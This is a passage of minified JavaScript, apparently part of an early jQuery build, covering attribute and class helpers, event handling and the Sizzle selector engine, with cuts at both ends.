_,q,B,W=/[\t\r\n]/g,P=/\r/g,R=/^(?:button|input)$/i,$=/^(?:button|input|object|select|textarea)$/i,I=/^a(?:rea|)$/i,z=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,X=g.support.getSetAttribute;g.fn.extend({attr:function(e,t){return g.access(this,g.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){g.removeAttr(this,e)})},prop:function(e,t){return g.access(this,g.prop,e,t,arguments.length>1)},removeProp:function(e){return e=g.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(e){}})},addClass:function(e){var t,n,r,i,o,a,s;if(g.isFunction(e))return this.each(function(t){g(this).addClass(e.call(this,t,this.className))});if(e&&"string"==typeof e)for(t=e.split(v),n=0,r=this.length;n<r;n++)if(1===(i=this[n]).nodeType)if(i.className||1!==t.length){for(o=" "+i.className+" ",a=0,s=t.length;a<s;a++)~o.indexOf(" "+t[a]+" ")||(o+=t[a]+" ");i.className=g.trim(o)}else i.className=e;return this},removeClass:function(e){var n,r,i,o,a,s,l;if(g.isFunction(e))return this.each(function(t){g(this).removeClass(e.call(this,t,this.className))});if(e&&"string"==typeof e||e===t)for(n=(e||"").split(v),s=0,l=this.length;s<l;s++)if(1===(i=this[s]).nodeType&&i.className){for(r=(" "+i.className+" ").replace(W," "),o=0,a=n.length;o<a;o++)for(;r.indexOf(" "+n[o]+" ")>-1;)r=r.replace(" "+n[o]+" "," ");i.className=e?g.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return g.isFunction(e)?this.each(function(n){g(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=g(this),s=t,l=e.split(v);i=l[o++];)a[(s=r?s:!a.hasClass(i))?"addClass":"removeClass"](i);else"undefined"!==n&&"boolean"!==n||(this.className&&g._data(this,"__className__",this.className),this.className=this.className||!1===e?"":g._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(W," ").indexOf(t)>-1)return!0;return!1},val:function(e){var n,r,i,o=this[0];return arguments.length?(i=g.isFunction(e),this.each(function(r){var o,a=g(this);1===this.nodeType&&(null==(o=i?e.call(this,r,a.val()):e)?o="":"number"==typeof o?o+="":g.isArray(o)&&(o=g.map(o,function(e){return null==e?"":e+""})),(n=g.valHooks[this.type]||g.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&n.set(this,o,"value")!==t||(this.value=o))})):o?(n=g.valHooks[o.type]||g.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&(r=n.get(o,"value"))!==t?r:"string"==typeof(r=o.value)?r.replace(P,""):null==r?"":r:void 0}}),g.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r,i,o=e.selectedIndex,a=[],s=e.options,l="select-one"===e.type;if(o<0)return null;for(n=l?o:0,r=l?o+1:s.length;n<r;n++)if((i=s[n]).selected&&(g.support.optDisabled?!i.disabled:null===i.getAttribute("disabled"))&&(!i.parentNode.disabled||!g.nodeName(i.parentNode,"optgroup"))){if(t=g(i).val(),l)return t;a.push(t)}return l&&!a.length&&s.length?g(s[o]).val():a},set:function(e,t){var n=g.makeArray(t);return g(e).find("option").each(function(){this.selected=g.inArray(g(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var o,a,s,l=e.nodeType;if(e&&3!==l&&8!==l&&2!==l)return i&&g.isFunction(g.fn[n])?g(e)[n](r):void 0===e.getAttribute?g.prop(e,n,r):((s=1!==l||!g.isXMLDoc(e))&&(n=n.toLowerCase(),a=g.attrHooks[n]||(z.test(n)?q:_)),r!==t?null===r?void g.removeAttr(e,n):a&&"set"in a&&s&&(o=a.set(e,r,n))!==t?o:(e.setAttribute(n,""+r),r):a&&"get"in a&&s&&null!==(o=a.get(e,n))?o:null===(o=e.getAttribute(n))?t:o)},removeAttr:function(e,t){var n,r,i,o,a=0;if(t&&1===e.nodeType)for(r=t.split(v);a<r.length;a++)(i=r[a])&&(n=g.propFix[i]||i,(o=z.test(i))||g.attr(e,i,""),e.removeAttribute(X?i:n),o&&n in e&&(e[n]=!1))},attrHooks:{type:{set:function(e,t){if(R.test(e.nodeName)&&e.parentNode)g.error("type property can't be changed");else if(!g.support.radioValue&&"radio"===t&&g.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return _&&g.nodeName(e,"button")?_.get(e,t):t in e?e.value:null},set:function(e,t,n){if(_&&g.nodeName(e,"button"))return _.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a=e.nodeType;if(e&&3!==a&&8!==a&&2!==a)return(1!==a||!g.isXMLDoc(e))&&(n=g.propFix[n]||n,o=g.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):$.test(e.nodeName)||I.test(e.nodeName)&&e.href?0:t}}}}),q={get:function(e,n){var r,i=g.prop(e,n);return!0===i||"boolean"!=typeof i&&(r=e.getAttributeNode(n))&&!1!==r.nodeValue?n.toLowerCase():t},set:function(e,t,n){var r;return!1===t?g.removeAttr(e,n):((r=g.propFix[n]||n)in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},X||(B={name:!0,id:!0,coords:!0},_=g.valHooks.button={get:function(e,n){var r;return(r=e.getAttributeNode(n))&&(B[n]?""!==r.value:r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},g.each(["width","height"],function(e,t){g.attrHooks[t]=g.extend(g.attrHooks[t],{set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}})}),g.attrHooks.contenteditable={get:_.get,set:function(e,t,n){""===t&&(t="false"),_.set(e,t,n)}}),g.support.hrefNormalized||g.each(["href","src","width","height"],function(e,n){g.attrHooks[n]=g.extend(g.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null===r?t:r}})}),g.support.style||(g.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=""+t}}),g.support.optSelected||(g.propHooks.selected=g.extend(g.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),g.support.enctype||(g.propFix.enctype="encoding"),g.support.checkOn||g.each(["radio","checkbox"],function(){g.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),g.each(["radio","checkbox"],function(){g.valHooks[this]=g.extend(g.valHooks[this],{set:function(e,t){if(g.isArray(t))return e.checked=g.inArray(g(e).val(),t)>=0}})});var U=/^(?:textarea|input|select)$/i,Y=/^([^\.]*|)(?:\.(.+)|)$/,J=/(?:^|\s)hover(\.\S+|)\b/,V=/^key/,G=/^(?:mouse|contextmenu)|click/,Q=/^(?:focusinfocus|focusoutblur)$/,K=function(e){return g.event.special.hover?e:e.replace(J,"mouseenter$1 mouseleave$1")};function Z(){return!1}function ee(){return!0}g.event={add:function(e,n,r,i,o){var a,s,l,u,c,f,p,d,h,m,y;if(3!==e.nodeType&&8!==e.nodeType&&n&&r&&(a=g._data(e))){for(r.handler&&(r=(h=r).handler,o=h.selector),r.guid||(r.guid=g.guid++),(l=a.events)||(a.events=l={}),(s=a.handle)||(a.handle=s=function(e){return void 0===g||e&&g.event.triggered===e.type?t:g.event.dispatch.apply(s.elem,arguments)},s.elem=e),n=g.trim(K(n)).split(" "),u=0;u<n.length;u++)f=(c=Y.exec(n[u])||[])[1],p=(c[2]||"").split(".").sort(),y=g.event.special[f]||{},f=(o?y.delegateType:y.bindType)||f,y=g.event.special[f]||{},d=g.extend({type:f,origType:c[1],data:i,handler:r,guid:r.guid,selector:o,namespace:p.join(".")},h),(m=l[f])||((m=l[f]=[]).delegateCount=0,y.setup&&!1!==y.setup.call(e,i,p,s)||(e.addEventListener?e.addEventListener(f,s,!1):e.attachEvent&&e.attachEvent("on"+f,s))),y.add&&(y.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),o?m.splice(m.delegateCount++,0,d):m.push(d),g.event.global[f]=!0;e=null}},global:{},remove:function(e,t,n,r,i){var o,a,s,l,u,c,f,p,d,h,m,y=g.hasData(e)&&g._data(e);if(y&&(p=y.events)){for(t=g.trim(K(t||"")).split(" "),o=0;o<t.length;o++)if(s=l=(a=Y.exec(t[o])||[])[1],u=a[2],s){for(d=g.event.special[s]||{},c=(h=p[s=(r?d.delegateType:d.bindType)||s]||[]).length,u=u?new RegExp("(^|\\.)"+u.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null,f=0;f<h.length;f++)m=h[f],!i&&l!==m.origType||n&&n.guid!==m.guid||u&&!u.test(m.namespace)||r&&r!==m.selector&&("**"!==r||!m.selector)||(h.splice(f--,1),m.selector&&h.delegateCount--,d.remove&&d.remove.call(e,m));0===h.length&&c!==h.length&&(d.teardown&&!1!==d.teardown.call(e,u,y.handle)||g.removeEvent(e,s,y.handle),delete p[s])}else for(s in p)g.event.remove(e,s+t[o],n,r,!0);g.isEmptyObject(p)&&(delete y.handle,g.removeData(e,"events",!0))}},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,o,a){if(!o||3!==o.nodeType&&8!==o.nodeType){var s,l,u,c,f,p,d,h,m,y,v=n.type||n,b=[];if(!Q.test(v+g.event.triggered)&&(v.indexOf("!")>=0&&(v=v.slice(0,-1),l=!0),v.indexOf(".")>=0&&(v=(b=v.split(".")).shift(),b.sort()),o&&!g.event.customEvent[v]||g.event.global[v]))if((n="object"==typeof n?n[g.expando]?n:new g.Event(v,n):new g.Event(v)).type=v,n.isTrigger=!0,n.exclusive=l,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,p=v.indexOf(":")<0?"on"+v:"",o){if(n.result=t,n.target||(n.target=o),(r=null!=r?g.makeArray(r):[]).unshift(n),!(d=g.event.special[v]||{}).trigger||!1!==d.trigger.apply(o,r)){if(m=[[o,d.bindType||v]],!a&&!d.noBubble&&!g.isWindow(o)){for(y=d.delegateType||v,c=Q.test(y+v)?o:o.parentNode,f=o;c;c=c.parentNode)m.push([c,y]),f=c;f===(o.ownerDocument||i)&&m.push([f.defaultView||f.parentWindow||e,y])}for(u=0;u<m.length&&!n.isPropagationStopped();u++)c=m[u][0],n.type=m[u][1],(h=(g._data(c,"events")||{})[n.type]&&g._data(c,"handle"))&&h.apply(c,r),(h=p&&c[p])&&g.acceptData(c)&&!1===h.apply(c,r)&&n.preventDefault();return n.type=v,a||n.isDefaultPrevented()||d._default&&!1!==d._default.apply(o.ownerDocument,r)||"click"===v&&g.nodeName(o,"a")||!g.acceptData(o)||p&&o[v]&&("focus"!==v&&"blur"!==v||0!==n.target.offsetWidth)&&!g.isWindow(o)&&((f=o[p])&&(o[p]=null),g.event.triggered=v,o[v](),g.event.triggered=t,f&&(o[p]=f)),n.result}}else{s=g.cache;for(u in s)s[u].events&&s[u].events[v]&&g.event.trigger(n,r,s[u].handle.elem,!0)}}},dispatch:function(n){n=g.event.fix(n||e.event);var r,i,o,a,s,l,u,c,f,p,d=(g._data(this,"events")||{})[n.type]||[],h=d.delegateCount,m=[].slice.call(arguments),y=!n.exclusive&&!n.namespace,v=g.event.special[n.type]||{},b=[];if(m[0]=n,n.delegateTarget=this,!v.preDispatch||!1!==v.preDispatch.call(this,n)){if(h&&(!n.button||"click"!==n.type))for((a=g(this)).context=this,o=n.target;o!=this;o=o.parentNode||this)if(!0!==o.disabled||"click"!==n.type){for(l={},c=[],a[0]=o,r=0;r<h;r++)l[p=(f=d[r]).selector]===t&&(l[p]=a.is(p)),l[p]&&c.push(f);c.length&&b.push({elem:o,matches:c})}for(d.length>h&&b.push({elem:this,matches:d.slice(h)}),r=0;r<b.length&&!n.isPropagationStopped();r++)for(u=b[r],n.currentTarget=u.elem,i=0;i<u.matches.length&&!n.isImmediatePropagationStopped();i++)f=u.matches[i],(y||!n.namespace&&!f.namespace||n.namespace_re&&n.namespace_re.test(f.namespace))&&(n.data=f.data,n.handleObj=f,(s=((g.event.special[f.origType]||{}).handle||f.handler).apply(u.elem,m))!==t&&(n.result=s,!1===s&&(n.preventDefault(),n.stopPropagation())));return v.postDispatch&&v.postDispatch.call(this,n),n.result}},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,o,a,s=n.button,l=n.fromElement;return null==e.pageX&&null!=n.clientX&&(o=(r=e.target.ownerDocument||i).documentElement,a=r.body,e.pageX=n.clientX+(o&&o.scrollLeft||a&&a.scrollLeft||0)-(o&&o.clientLeft||a&&a.clientLeft||0),e.pageY=n.clientY+(o&&o.scrollTop||a&&a.scrollTop||0)-(o&&o.clientTop||a&&a.clientTop||0)),!e.relatedTarget&&l&&(e.relatedTarget=l===e.target?n.toElement:l),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},fix:function(e){if(e[g.expando])return e;var t,n,r=e,o=g.event.fixHooks[e.type]||{},a=o.props?this.props.concat(o.props):this.props;for(e=g.Event(r),t=a.length;t;)e[n=a[--t]]=r[n];return e.target||(e.target=r.srcElement||i),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,o.filter?o.filter(e,r):e},special:{ready:{setup:g.bindReady},load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){g.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=g.extend(new g.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?g.event.trigger(i,null,t):g.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},g.event.handle=g.event.dispatch,g.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(void 0===e[r]&&(e[r]=null),e.detachEvent(r,n))},g.Event=function(e,t){if(!(this instanceof g.Event))return new g.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||!1===e.returnValue||e.getPreventDefault&&e.getPreventDefault()?ee:Z):this.type=e,t&&g.extend(this,t),this.timeStamp=e&&e.timeStamp||g.now(),this[g.expando]=!0},g.Event.prototype={preventDefault:function(){this.isDefaultPrevented=ee;var e=this.originalEvent;e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){this.isPropagationStopped=ee;var e=this.originalEvent;e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=ee,this.stopPropagation()},isDefaultPrevented:Z,isPropagationStopped:Z,isImmediatePropagationStopped:Z},g.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){g.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;i.selector;return r&&(r===this||g.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),g.support.submitBubbles||(g.event.special.submit={setup:function(){if(g.nodeName(this,"form"))return!1;g.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=g.nodeName(n,"input")||g.nodeName(n,"button")?n.form:t;r&&!g._data(r,"_submit_attached")&&(g.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),g._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&g.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(g.nodeName(this,"form"))return!1;g.event.remove(this,"._submit")}}),g.support.changeBubbles||(g.event.special.change={setup:function(){if(U.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(g.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),g.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),g.event.simulate("change",this,e,!0)})),!1;g.event.add(this,"beforeactivate._change",function(e){var t=e.target;U.test(t.nodeName)&&!g._data(t,"_change_attached")&&(g.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||g.event.simulate("change",this.parentNode,e,!0)}),g._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return g.event.remove(this,"._change"),U.test(this.nodeName)}}),g.support.focusinBubbles||g.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){g.event.simulate(t,e.target,g.event.fix(e),!0)};g.event.special[t]={setup:function(){0==n++&&i.addEventListener(e,r,!0)},teardown:function(){0==--n&&i.removeEventListener(e,r,!0)}}}),g.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(s in e)this.on(s,n,r,e[s],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),!1===i)i=Z;else if(!i)return this;return 1===o&&(a=i,(i=function(e){return g().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=g.guid++)),this.each(function(){g.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,g(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return!1!==n&&"function"!=typeof n||(r=n,n=t),!1===r&&(r=Z),this.each(function(){g.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return g(this.context).on(e,this.selector,t,n),this},die:function(e,t){return g(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1==arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){g.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return g.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||g.guid++,r=0,i=function(n){var i=(g._data(this,"lastToggle"+e.guid)||0)%r;return g._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};for(i.guid=n;r<t.length;)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),g.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){g.fn[t]=function(e,n){return null==n&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},V.test(t)&&(g.event.fixHooks[t]=g.event.keyHooks),G.test(t)&&(g.event.fixHooks[t]=g.event.mouseHooks)}),function(t,n){var r,i,o,a,s,l=e.document,u=l.documentElement,c="undefined",f=!1,p=!0,d=0,h=[].slice,m=[].push,y=("sizcache"+Math.random()).replace(".",""),v="[\\x20\\t\\r\\n\\f]",b="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",x=b.replace("w","w#"),w="\\["+v+"*("+b+")"+v+"*(?:([*^$|!~]?=)"+v+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+x+")|)|)"+v+"*\\]",T=":("+b+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|((?:[^,]|\\\\,|(?:,(?=[^\\[]*\\]))|(?:,(?=[^\\(]*\\))))*))\\)|)",N=":(nth|eq|gt|lt|first|last|even|odd)(?:\\((\\d*)\\)|)(?=[^-]|$)",C=v+"*([\\x20\\t\\r\\n\\f>+~])"+v+"*",E="(?=[^\\x20\\t\\r\\n\\f])(?:\\\\.|"+w+"|"+T.replace(2,7)+"|[^\\\\(),])+",k=new RegExp("^"+v+"+|((?:^|[^\\\\])(?:\\\\.)*)"+v+"+$","g"),S=new RegExp("^"+C),A=new RegExp(E+"?(?="+v+"*,|$)","g"),j=new RegExp("^(?:(?!,)(?:(?:^|,)"+v+"*"+E+")*?|"+v+"*(.*?))(\\)|$)"),D=new RegExp(E.slice(19,-6)+"\\x20\\t\\r\\n\\f>+~])+|"+C,"g"),L=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,H=/[\x20\t\r\n\f]*[+~]/,F=/:not\($/,M=/h\d/i,O=/input|select|textarea|button/i,_=/\\(?!\\)/g,q={ID:new RegExp("^#("+b+")"),CLASS:new RegExp("^\\.("+b+")"),NAME:new RegExp("^\\[name=['\"]?("+b+")['\"]?\\]"),TAG:new RegExp("^("+b.replace("[-","[-\\*")+")"),ATTR:new RegExp("^"+w),PSEUDO:new RegExp("^"+T),CHILD:new RegExp("^:(only|nth|last|first)-child(?:\\("+v+"*(even|odd|(([+-]|)(\\d*)n|)"+v+"*(?:([+-]|)"+v+"*(\\d+)|))"+v+"*\\)|)","i"),POS:new RegExp(N,"ig"),needsContext:new RegExp("^"+v+"*[>+~]|"+N,"i")},B={},W=[],P={},R=[],$=function(e){return e.sizzleFilter=!0,e},I=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}},z=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}},X=function(e){var t=!1,n=l.createElement("div");try{t=e(n)}catch(e){}return n=null,t},U=X(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),Y=X(function(e){e.id=y+0,e.innerHTML="<a name='"+y+"'></a><div name='"+y+"'></div>",u.insertBefore(e,u.firstChild);var t=l.getElementsByName&&l.getElementsByName(y).length===2+l.getElementsByName(y+0).length;return s=!l.getElementById(y),u.removeChild(e),t}),J=X(function(e){return e.appendChild(l.createComment("")),0===e.getElementsByTagName("*").length}),V=X(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==c&&"#"===e.firstChild.getAttribute("href")}),G=X(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!(!e.getElementsByClassName||0===e.getElementsByClassName("e").length)&&(e.lastChild.className="e",1!==e.getElementsByClassName("e").length)}),Q=function(e,t,n,r){n=n||[];var i,o,a,s,u=(t=t||l).nodeType;if(1!==u&&9!==u)return[];if(!e||"string"!=typeof e)return n;if(!(a=Z(t))&&!r&&(i=L.exec(e)))if(s=i[1]){if(9===u){if(!(o=t.getElementById(s))||!o.parentNode)return n;if(o.id===s)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(s))&&ee(t,o)&&o.id===s)return n.push(o),n}else{if(i[2])return m.apply(n,h.call(t.getElementsByTagName(e),0)),n;if((s=i[3])&&G&&t.getElementsByClassName)return m.apply(n,h.call(t.getElementsByClassName(s),0)),n}return he(e,t,n,r,a)},K=Q.selectors={cacheLength:50,match:q,order:["ID","TAG"],attrHandle:{},createPseudo:$,find:{ID:s?function(e,t,n){if(typeof t.getElementById!==c&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,t,r){if(typeof t.getElementById!==c&&!r){var i=t.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==c&&i.getAttributeNode("id").value===e?[i]:n:[]}},TAG:J?function(e,t){if(typeof t.getElementsByTagName!==c)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if("*"===e){for(var r,i=[],o=0;r=n[o];o++)1===r.nodeType&&i.push(r);return i}return n}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_,""),e[3]=(e[4]||e[5]||"").replace(_,""),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1]?(e[2]||Q.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*("even"===e[2]||"odd"===e[2])),e[4]=+(e[6]+e[7]||"odd"===e[2])):e[2]&&Q.error(e[0]),e},PSEUDO:function(e){var t,n=e[4];return q.CHILD.test(e[0])?null:(n&&(t=j.exec(n))&&t.pop()&&(e[0]=e[0].slice(0,t[0].length-n.length-1),n=t[0].slice(0,-1)),e.splice(2,3,n||e[3]),e)}},filter:{ID:s?function(e){return e=e.replace(_,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace(_,""),function(t){var n=typeof t.getAttributeNode!==c&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(_,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=B[e];return t||(t=B[e]=new RegExp("(^|"+v+")"+e+"("+v+"|$)"),W.push(e),W.length>K.cacheLength&&delete B[W.shift()]),function(e){return t.test(e.className||typeof e.getAttribute!==c&&e.getAttribute("class")||"")}},ATTR:function(e,t,n){return t?function(r){var i=Q.attr(r,e),o=i+"";if(null==i)return"!="===t;switch(t){case"=":return o===n;case"!=":return o!==n;case"^=":return n&&0===o.indexOf(n);case"*=":return n&&o.indexOf(n)>-1;case"$=":return n&&o.substr(o.length-n.length)===n;case"~=":return(" "+o+" ").indexOf(n)>-1;case"|=":return o===n||o.substr(0,n.length+1)===n+"-"}}:function(t){return null!=Q.attr(t,e)}},CHILD:function(e,t,n,r){if("nth"===e){var i=d++;return function(e){var t,o,a=0,s=e;if(1===n&&0===r)return!0;if((t=e.parentNode)&&(t[y]!==i||!e.sizset)){for(s=t.firstChild;s&&(1!==s.nodeType||(s.sizset=++a,s!==e));s=s.nextSibling);t[y]=i}return o=e.sizset-r,0===n?0===o:o%n==0&&o/n>=0}}return function(t){var n=t;switch(e){case"only":case"first":for(;n=n.previousSibling;)if(1===n.nodeType)return!1;if("first"===e)return!0;n=t;case"last":for(;n=n.nextSibling;)if(1===n.nodeType)return!1;return!0}}},PSEUDO:function(e,t,n,r){var i=K.pseudos[e]||K.pseudos[e.toLowerCase()];return i||Q.error("unsupported pseudo: "+e),i.sizzleFilter?i(t,n,r):i}},pseudos:{not:$(function(e,t,n){var r=ae(e.replace(k,"$1"),t,n);return function(e){return!r(e)}}),enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},parent:function(e){return!K.pseudos.empty(e)},empty:function(e){var t;for(e=e.firstChild;e;){if(e.nodeName>"@"||3===(t=e.nodeType)||4===t)return!1;e=e.nextSibling}return!0},contains:$(function(e){return function(t){return(t.textContent||t.innerText||te(t)).indexOf(e)>-1}}),has:$(function(e){return function(t){return Q(e,t).length>0}}),header:function(e){return M.test(e.nodeName)},text:function(e){var t,n;return"input"===e.nodeName.toLowerCase()&&"text"===(t=e.type)&&(null==(n=e.getAttribute("type"))||n.toLowerCase()===t)},radio:I("radio"),checkbox:I("checkbox"),file:I("file"),password:I("password"),image:I("image"),submit:z("submit"),reset:z("reset"),button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},input:function(e){return O.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!(!e.type&&!e.href)},active:function(e){return e===e.ownerDocument.activeElement}},setFilters:{first:function(e,t,n){return n?e.slice(1):[e[0]]},last:function(e,t,n){var r=e.pop();return n?e:[r]},even:function(e,t,n){for(var r=[],i=n?1:0,o=e.length;i<o;i+=2)r.push(e[i]);return r},odd:function(e,t,n){for(var r=[],i=n?0:1,o=e.length;i<o;i+=2)r.push(e[i]);return r},lt:function(e,t,n){return n?e.slice(+t):e.slice(0,+t)},gt:function(e,t,n){return n?e.slice(0,+t+1):e.slice(+t+1)},eq:function(e,t,n){var r=e.splice(+t,1);return n?e:r}}};K.setFilters.nth=K.setFilters.eq,K.filters=K.pseudos,V||(K.attrHandle={href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}}),Y&&(K.order.push("NAME"),K.find.NAME=function(e,t){if(typeof t.getElementsByName!==c)return t.getElementsByName(e)}),G&&(K.order.splice(1,0,"CLASS"),K.find.CLASS=function(e,t,n){if(typeof t.getElementsByClassName!==c&&!n)return 